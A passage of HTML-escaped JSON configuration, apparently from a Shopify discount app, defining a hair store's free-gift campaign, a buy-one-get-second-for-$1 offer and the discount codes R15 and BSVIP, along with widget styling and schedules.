GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,